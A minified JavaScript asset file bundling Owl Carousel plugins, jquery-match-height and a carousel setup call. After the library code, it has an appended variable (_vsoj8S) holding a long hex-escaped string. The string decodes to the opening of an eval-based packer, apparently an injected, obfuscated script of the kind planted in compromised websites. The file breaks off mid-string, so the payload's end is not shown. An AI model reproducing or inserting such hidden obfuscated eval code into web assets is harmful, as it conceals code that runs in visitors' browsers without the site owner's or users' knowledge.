if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\